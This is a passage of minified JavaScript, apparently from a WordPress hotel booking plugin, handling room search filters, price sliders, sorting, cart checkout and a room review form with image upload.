wp.apiFetch({path:"wphb/v1/rooms/add-extra-cart",method:"POST",data:{cartID:r,extraData:t}}),{status:o,redirect:n}=e;"success"===o&&n&&(window.location.href=n)}catch(e){alert(e.message&&e.message)}})()}))})(),(()=>{if(hotel_settings?.is_page_search){const e=document.querySelector(".thim-widget-search-room");if(null!=e){const t=e.querySelector("form#hb-form-search-page");null!=t&&t.removeAttribute("id");const r=e.querySelector("#hotel-booking-results");null!=r&&r.remove()}}const t=document.querySelectorAll('form[class^="hb-search-form"]:not(#hb-form-search-page)');t.length>0&&t.forEach((t=>{t.addEventListener("submit",(function(r){r.preventDefault();const o=t.querySelector('input[name="check_in_date"]').value,a=t.querySelector('input[name="check_out_date"]').value,c=t.querySelector('select[name="adults_capacity"]')?t.querySelector('select[name="adults_capacity"]').value:0,l=t.querySelector('select[name="max_child"]')?t.querySelector('select[name="max_child"]').value:0,s=t.querySelector('input[name="paged"]')?t.querySelector('input[name="paged"]').value:1;if(""===o||""===a)return void alert(" Please select check in and check out date and search again! ");const i={check_in_date:o,check_out_date:a,adults:c,max_child:l,paged:s};window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(i));const u=n(document.location,i).search;window.location.href=e+u}))}))})(),(()=>{const e=document.getElementById("hb-cart-form");if(null===e)return;const t=e.querySelector("a.hb_checkout");null!==t&&t.addEventListener("click",(function(e){e.preventDefault(),hotel_settings?.checkout_page_url?window.location.href=hotel_settings.checkout_page_url:alert("Please set checkout page url in settings")}))})(),o&&hotel_settings&&hotel_settings.is_page_search&&((()=>{const e=document.querySelectorAll(".hb-price-field");if(e)for(let r=0;r<e.length;r++){const o=e[r],n=o.getAttribute("data-min"),c=o.getAttribute("data-max");let l=o.getAttribute("data-step");if(""===n||""===c||""===l)continue;const s=o.querySelector(".hb-min-price"),i=o.querySelector(".hb-max-price"),u=o.querySelector(".hb-price-range"),p=t.min_price||n,d=t.max_price||c;l=parseInt(l),noUiSlider.create(u,{start:[parseInt(p),parseInt(d)],connect:!0,step:l,tooltips:!1,range:{min:parseInt(n),max:parseInt(c)}}),u.noUiSlider.on("update",(function(e,t,r){let n=e[0],a=e[1];isNaN(n)&&(n=0),isNaN(a)&&(a=0),s.value=parseInt(n),i.value=parseInt(a),o.querySelector(".min").innerHTML=h(n),o.querySelector(".max").innerHTML=h(a)}));const m=o.querySelector("button.apply");m&&m.addEventListener("click",(function(e){e.preventDefault();const r=s.value,o=i.value;t={...t,min_price:parseInt(r),max_price:parseInt(o)},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))}})(),(()=>{const e=document.querySelectorAll(".hb-rating-field");if(e)for(let r=0;r<e.length;r++){const o=e[r],n=o.querySelectorAll('input[type="checkbox"]');[...t.rating||[]].map((e=>{o.querySelector(`input[name ="rating"][value ="${e}"]`).checked=!0}));for(let e=0;e<n.length;e++)n[e].addEventListener("change",(function(e){const r=o.querySelectorAll('input[type="checkbox"]:checked');let n=[];[...r].map((e=>{n.push(e.value)})),t={...t,rating:n},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))}})(),(()=>{const e=document.querySelectorAll(".hb-type-field");if(e)for(let r=0;r<e.length;r++){const o=e[r],n=o.querySelectorAll('input[type="checkbox"]');[...t.room_type||[]].map((e=>{o.querySelector(`input[name ="room_type"][value ="${e}"]`).checked=!0}));for(let e=0;e<n.length;e++)n[e].addEventListener("change",(function(e){const r=o.querySelectorAll('input[type="checkbox"]:checked');let n=[];[...r].map((e=>{n.push(e.value)})),t={...t,room_type:n},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))}})(),d(),document.addEventListener("click",(function(e){const r=e.target;if(!r.classList.contains("remove"))return;if(!r.closest(".hb-selection-field"))return;const o=r.closest(".list-item");switch(o.getAttribute("data-field")){case"room-type":((e="all")=>{[...document.querySelectorAll(".hb-type-field")].map((r=>{const o=r.querySelectorAll('input[type="checkbox"]');"all"===e?[...o].map((e=>{e.checked=!1})):r.querySelector(`.room-type-list input[value="${e}"]`).checked=!1;let n=[];[...r.querySelectorAll('input[type="checkbox"]:checked')].map((e=>{n.push(e.value)})),t={...t,room_type:n},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))})(o.getAttribute("data-value"));break;case"rating":((e="all")=>{[...document.querySelectorAll(".hb-rating-field")].map((r=>{const o=r.querySelectorAll('input[type="checkbox"]');"all"===e?[...o].map((e=>{e.checked=!1})):r.querySelector(`.rating-list input[value="${e}"]`).checked=!1;let n=[];[...r.querySelectorAll('input[type="checkbox"]:checked')].map((e=>{n.push(e.value)})),t={...t,rating:n},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))})(o.getAttribute("data-value"));break;case"price":(()=>{const e=document.querySelectorAll(".hb-price-field");if(e.length)for(let t=0;t<e.length;t++){const r=e[t];r.querySelector(".hb-price-range").noUiSlider.updateOptions({start:[parseInt(r.getAttribute("data-min")),parseInt(r.getAttribute("data-max"))]})}t.hasOwnProperty("min_price")&&delete t.min_price,t.hasOwnProperty("max_price")&&delete t.max_price,window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()})()}o&&o.remove()})),(()=>{const e=document.querySelectorAll(".search-filter-form");if(e)for(let r=0;r<e.length;r++){const o=e[r];o.querySelector(".clear-filter button").addEventListener("click",(function(e){const r=document.querySelector(".hb-price-field");if(r){const e=r.getAttribute("data-min"),t=r.getAttribute("data-max");r.querySelector(".hb-price-range").noUiSlider.updateOptions({start:[parseInt(e),parseInt(t)]})}[...o.querySelectorAll(".hb-rating-field input")].map((e=>{e.checked=!1})),[...o.querySelectorAll(".hb-type-field input")].map((e=>{e.checked=!1})),t.hasOwnProperty("min_price")&&delete t.min_price,t.hasOwnProperty("max_price")&&delete t.max_price,t.hasOwnProperty("rating")&&delete t.rating,t.hasOwnProperty("room_type")&&delete t.room_type,[...document.querySelectorAll(".hb-selection-field .list-item")].map((e=>{e.remove()})),window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))}})(),(()=>{const e=document.querySelector(".sort-by-wrapper");if(!e)return;const r=t.sort_by||"",o=e.querySelectorAll("ul li"),n=e.querySelector(".toggle");[...o].map((e=>{e.getAttribute("data-value")===r?(n.innerHTML=e.innerHTML,e.classList.add("active")):e.classList.remove("active"),e.addEventListener("click",(function(r){const o=e.getAttribute("data-value");t={...t,sort_by:o},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))}))})())}))})();
document.addEventListener("DOMContentLoaded",(()=>{(()=>{const e=document.querySelector(".sort-by-wrapper");if(!e)return;const t=e.querySelector(".toggle"),r=e.querySelector("ul").querySelectorAll("li");[...r].map((e=>{e.addEventListener("click",(function(o){[...r].map((e=>{e.classList.remove("active")})),e.classList.add("active"),t.innerHTML=e.innerHTML}))}))})(),(()=>{const e=document.querySelector(".sort-by-wrapper");e&&(document.querySelector("#hb-form-search-page")||[...e.querySelector("ul").querySelectorAll("li")].map((e=>{e.addEventListener("click",(function(t){const r=new URL(window.location.href);r.searchParams.set("sort_by",e.getAttribute("data-value")),window.location.href=r}))})))})()}));
!function(){const e=document.querySelectorAll(".hb-price-field"),t=document.querySelectorAll(".hb-rating-field"),r=document.querySelectorAll(".hb-type-field"),a=e=>{const t=window.location.search;return new URLSearchParams(t).get(e)},n=e=>{const t=hotel_settings.currency_symbol||"",r=hotel_settings.currency_position||"left";switch(e=c(e),r){case"left":e=t+e;break;case"right":e+=t;break;case"left_with_space":e=t+" "+e;break;case"right_with_space":e=e+" "+t}return e},c=e=>{const t=hotel_settings.number_decimal||0,r=hotel_settings.thousands_separator||"";return(e=(e/1).toFixed(t)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,r)},l=()=>{if(document.querySelector(".hb-selection-field")){if(e.length)for(let t=0;t<e.length;t++)e[t].querySelector(".hb-price-range").noUiSlider.on("update",(function(e,t,r){const a=parseInt(e[0]),c=parseInt(e[1]);o("price",a+"-"+c,n(a)+"-"+n(c))}));if(t.length&&[...t].map((e=>{[...e.querySelectorAll('input[type="checkbox"]')].map((e=>{if(e.checked){const t=e.value,r=e.closest("label").querySelector("span").innerHTML.replace("-"," ");o("rating",t,r)}e.addEventListener("change",(function(){const t=this.value,r=e.closest("label").querySelector("span").innerHTML.replace("-"," ");o("rating",t,r)}))}))})),r.length)for(let e=0;e<r.length;e++)[...r[e].querySelectorAll('input[type="checkbox"]')].map((e=>{if(e.checked){const t=e.value,r=e.closest("label").querySelector("span").innerHTML.replace("-"," ");o("room-type",t,r)}e.addEventListener("change",(function(){const t=this.value,r=e.closest("label").querySelector("span").innerHTML.replace("-"," ");o("room-type",t,r)}))}))}},o=(e,t,r)=>{const a=document.querySelector(".hb-selection-field .list");let n=a.querySelector(`li[data-field="${e}"]`);if("rating"!==e&&"room-type"!==e||(n=a.querySelector(`li[data-field="${e}"][data-value="${t}"]`)),n)"rating"===e||"room-type"===e?n.remove():t?(n.setAttribute("data-value",t),n.querySelector(".title").innerHTML=r):n.remove();else{const n=`<li class="list-item" data-field = "${e}" data-value="${t}">\n            <span class="title">${r}</span>\n            <svg class="remove" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">\n                <path d="M12.5 3.5L3.5 12.5" stroke="#AAAFB6" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n                <path d="M12.5 12.5L3.5 3.5" stroke="#AAAFB6" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n           </svg>\n        </li>`;a.insertAdjacentHTML("beforeend",n)}};document.addEventListener("DOMContentLoaded",(()=>{hotel_settings&&hotel_settings.is_page_search||((()=>{if(e)for(let t=0;t<e.length;t++){const r=e[t],c=r.getAttribute("data-min"),l=r.getAttribute("data-max");let o=r.getAttribute("data-step");if(""===c||""===l||""===o)continue;const s=r.querySelector(".hb-min-price"),i=r.querySelector(".hb-max-price"),h=r.querySelector(".hb-price-range"),u=a("min_price")||c,p=a("max_price")||l;o=parseInt(o),noUiSlider.create(h,{start:[parseInt(u),parseInt(p)],connect:!0,step:o,tooltips:!1,range:{min:parseInt(c),max:parseInt(l)}}),h.noUiSlider.on("update",(function(e,t,a){s.value=parseInt(e[0]),i.value=parseInt(e[1]),r.querySelector(".min").innerHTML=n(e[0]),r.querySelector(".max").innerHTML=n(e[1])}))}})(),(()=>{if(t)for(let e=0;e<t.length;e++){const r=t[e],n=r.querySelectorAll('input[type="checkbox"]');let c=[];a("rating")&&(c=a("rating").split(",")),[...c].map((e=>{r.querySelector(`input[name ="rating"][value ="${e}"]`).checked=!0}));for(let e=0;e<n.length;e++)n[e].addEventListener("change",(function(e){const t=r.querySelectorAll('input[type="checkbox"]:checked');let a=[];[...t].map((e=>{a.push(e.value)}));const n=new URL(window.location.href);a.length?n.searchParams.set("rating",a):n.searchParams.delete("rating"),n.searchParams.set("paged",1)}))}})(),(()=>{if(r)for(let e=0;e<r.length;e++){const t=r[e],n=t.querySelectorAll('input[type="checkbox"]');let c=[];a("room_type")&&(c=a("room_type").split(",")),[...c].map((e=>{t.querySelector(`input[name ="room_type"][value ="${e}"]`).checked=!0}));for(let e=0;e<n.length;e++)n[e].addEventListener("change",(function(e){const r=t.querySelectorAll('input[type="checkbox"]:checked');let a=[];[...r].map((e=>{a.push(e.value)}));const n=new URL(window.location.href);a.length?n.searchParams.set("room_type",a):n.searchParams.delete("room_type",a),n.searchParams.set("paged",1)}))}})(),l(),(()=>{const e=document.querySelectorAll(".search-filter-form");if(e)for(let t=0;t<e.length;t++){const r=e[t].querySelector(".clear-filter button");if(!r)return;r.addEventListener("click",(function(){const e=new URL(window.location.href);["min_price","max_price","rating","room_type"].map((t=>{e.searchParams.get(t)&&e.searchParams.delete(t)})),e.searchParams.set("paged",1),window.location.href=e}))}})(),document.addEventListener("click",(function(a){const n=a.target;if(!n.classList.contains("remove"))return;if(!n.closest(".hb-selection-field"))return;const c=n.closest(".list-item");switch(c.getAttribute("data-field")){case"room-type":((e="all")=>{[...r].map((t=>{const r=t.querySelectorAll('input[type="checkbox"]');"all"===e?[...r].map((e=>{e.checked=!1})):t.querySelector(`.room-type-list input[value="${e}"]`).checked=!1;let a=[];[...r].map((e=>{a.push(e.value)}));const n=new URL(window.location.href);a.length?n.searchParams.set("rating",a):n.searchParams.delete("rating"),n.searchParams.set("paged",1),window.location.href=n}))})(c.getAttribute("data-value"));break;case"rating":((e="all")=>{[...t].map((t=>{const r=t.querySelectorAll('input[type="checkbox"]');"all"===e?[...r].map((e=>{e.checked=!1})):t.querySelector(`.rating-list input[value="${e}"]`).checked=!1;let a=[];[...r].map((e=>{a.push(e.value)}));const n=new URL(window.location.href);a.length?n.searchParams.set("rating",a):n.searchParams.delete("rating"),n.searchParams.set("paged",1),window.location.href=n}))})(c.getAttribute("data-value"));break;case"price":(()=>{if(e.length)for(let t=0;t<e.length;t++){const r=e[t];r.querySelector(".hb-price-range").noUiSlider.updateOptions({start:[parseInt(r.getAttribute("data-min")),parseInt(r.getAttribute("data-max"))]})}const t=new URL(window.location.href);["min_price","max_price"].map((e=>{t.searchParams.get(e)&&t.searchParams.delete(e)})),t.searchParams.set("paged",1),window.location.href=t})()}c&&c.remove()})),(()=>{const e=document.querySelector(".hb-room-filter-btn");e&&e.addEventListener("click",(function(e){e.preventDefault();const t=document.querySelectorAll(".hb-price-field"),r=document.querySelectorAll(".hb-rating-field"),a=document.querySelectorAll(".hb-type-field"),n=new URL(window.location.href);n.searchParams.set("paged",1);for(let e=0;e<t.length;e++){const r=t[e],a=r.querySelector(".hb-min-price").value,c=r.querySelector(".hb-max-price").value;n.searchParams.set("min_price",a),n.searchParams.set("max_price",c)}for(let e=0;e<r.length;e++){const t=r[e].querySelectorAll('input[type="checkbox"]:checked');let a=[];[...t].map((e=>{a.push(e.value)})),a.length?n.searchParams.set("rating",a):n.searchParams.has("rating")&&n.searchParams.delete("rating")}for(let e=0;e<a.length;e++){const t=a[e].querySelectorAll('input[type="checkbox"]:checked');let r=[];[...t].map((e=>{r.push(e.value)})),r.length?n.searchParams.set("room_type",r):n.searchParams.has("room_type")&&n.searchParams.delete("room_type")}window.location.href=n}))})())}))}();
!function(){const e=document.querySelector("#hb-room-add-new-review"),t=document.querySelector(".close-form-btn"),r=document.querySelector("#hb-room-review-form-popup");let s,i,o=[];const a=()=>{r&&(s=r.querySelector(".bg-overlay"),i=r.querySelector("#hb-room-submit-review-form"),n(),l(),d(),m(),u(),c())};jQuery(window).on("elementor/frontend/init",(()=>{elementorFrontend.hooks.addAction("frontend/element_ready/tours-widget-comment.default",a)}));const c=()=>{const e=document.querySelector("#hb-room-sort-by");e&&document.addEventListener("click",(function(t){const r=t.target;r.classList.contains("toggle")&&r.closest(".hb-room-commentlist-sort-filter")?e.classList.add("is-open"):r.classList.contains("hb-sort-by-option")||e.classList.remove("is-open")}))},n=()=>{e&&e.addEventListener("click",(function(){s.classList.add("active"),i.classList.add("active")}))},l=()=>{t.addEventListener("click",(function(){s.classList.remove("active"),i.classList.remove("active")})),document.addEventListener("click",(function(e){const t=e.target;"hb-room-add-new-review"!==t.getAttribute("id")&&(t.closest("#hb-room-submit-review-form")||"hb-room-submit-review-form"===t.getAttribute("id")||(s.classList.remove("active"),i.classList.remove("active")))}))},d=()=>{const e=i.querySelector('#hb-room-submit-review-form input[name="review-rating"]');if(!e)return;const t=document.querySelector("#hb-room-submit-review-form .rating-star");[...t.querySelectorAll("#hb-room-submit-review-form .rating-star-item")].map((r=>{r.addEventListener("mouseover",(function(e){this.closest(".rating-star.active")||(t.classList.add("selected"),r.classList.add("selected"))})),r.addEventListener("mouseleave",(function(e){this.closest(".rating-star.active")||(t.classList.remove("selected"),r.classList.remove("selected"))})),r.addEventListener("click",(function(s){s.preventDefault(),e.value=this.getAttribute("data-star-rating");const i=document.querySelector("#hb-room-submit-review-form .rating-star-item.active");i&&i.classList.remove("active"),t.classList.remove("selected"),t.classList.add("active"),r.classList.remove("selected"),r.classList.add("active")}))}))},m=()=>{const e=document.querySelector(".hb-gallery-review");if(!e)return;if("undefined"==typeof HB_ROOM_REVIEW_GALLERY)return;e.getAttribute("data-room-id");const t=e.querySelector("#hb-room-review-image"),r=e.querySelector(".gallery-preview"),s=e.querySelector(".review-notice"),i=HB_ROOM_REVIEW_GALLERY.max_images||0;t.addEventListener("change",(function(){c();const e=t.files.length,s=["image/jpeg","image/png","image/jpg","image/gif"];if(e+0>i)return a(),void n(HB_ROOM_REVIEW_GALLERY.max_image_error,"error");for(let r=0;r<e;r++){if(!s.includes(t.files[r].type))return a(),void n(HB_ROOM_REVIEW_GALLERY.file_type_error,"error");if(t.files[r].size&&t.files[r].size>1024*parseInt(HB_ROOM_REVIEW_GALLERY.max_file_size))return a(),void n(HB_ROOM_REVIEW_GALLERY.max_file_size_error,"error")}let l="";[...t.files].map((e=>{const t=window.URL.createObjectURL(e);l+=`<div class="preview-item"><img src="${t}" alt="#preview"></div>`})),l&&(r.innerHTML=l),o=t.files}));const a=()=>{[...e.querySelectorAll(".cr-upload-images-preview .hb-upload-images-containers:not(.hb-upload-ok)")].map((e=>{e.remove()})),t.value=""},c=()=>{s.innerHTML=""},n=(e,t="success")=>{"success"===t?(s.classList.remove("error"),s.classList.add("success")):(s.classList.remove("success"),s.classList.add("error")),s.innerHTML=e}},u=()=>{const e=r.querySelector("footer button");e.addEventListener("click",(async function(){e.disabled=!0;const t=r.querySelector(".hb-room-spinner");t.classList.add("active");const s=r.querySelector("p.notice");s.innerHTML="";const a=r.querySelector('input[name="review-rating"]'),c=r.querySelector("#review-content"),n=r.querySelector("#review-title");let l="";a&&(l=a.value);const d=c.value,m=n.value,u=await v();for(let e=0;e<u.length;e++)u[e].name=o[e].name,u[e].type=o[e].type;let L={room_id:i.getAttribute("data-room-id")};l&&(L={...L,rating:l}),m&&(L={...L,title:m}),d&&(L={...L,content:d}),u&&(L={...L,base64_images:u}),wp.apiFetch({path:"/hb-room/v1/update-review",method:"POST",data:L}).then((e=>{if("success"===e.status){if(s.classList.remove("failed"),s.classList.add("success"),e.msg&&(s.innerHTML=e.msg),e.data.redirect_url)return window.location.href=e.data.redirect_url,location.reload(),!1}else s.classList.remove("success"),s.classList.add("failed"),e.msg&&(s.innerHTML=e.msg)})).catch((e=>{console.log(e)})).finally((()=>{e.disabled=!1,t.classList.remove("active")}))}))},v=async()=>{const e=[];return[...o].map((t=>{e.push((e=>new Promise(((t,r)=>{const s=new FileReader;s.readAsDataURL(e),s.onload=()=>t(s.result),s.onerror=e=>r(e)})))(t))})),(await Promise.all(e)).map((e=>({base64:e})))};a()}();